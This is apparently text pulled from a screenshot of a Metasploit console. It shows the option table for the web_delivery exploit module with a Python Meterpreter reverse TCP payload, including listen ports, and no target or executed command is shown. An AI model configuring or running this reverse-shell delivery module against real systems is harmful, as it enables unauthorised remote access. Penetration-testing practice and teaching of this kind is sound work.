 msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
d)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python